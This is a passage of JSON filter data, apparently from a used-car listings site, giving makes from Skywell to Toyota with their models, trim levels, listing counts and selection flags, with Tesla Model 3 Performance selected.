Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":71}],"Selected":false,"Counter":6105,"Sort":100},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":12,"Sort":101},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":28}],"Selected":false,"Counter":512,"Sort":102},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":225,"Sort":103},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_UK300","Value":"UK300","Name":"UK300","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_XTEn","Value":"XTEn","Name":"XTEn","Counter":0,"Selected":false,"Sort":43}],"Selected":false,"Counter":465,"Sort":104},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":105},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":106},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":3207,"Sort":107},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":108},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":142,"Selected":true,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":3,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":60,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":642,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":142,"Selected":true,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Plaid","Value":"Plaid","Name":"Plaid","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":289,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":162,"Selected":false,"Sort":6}],"Selected":true,"Counter":1958,"Sort":109},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 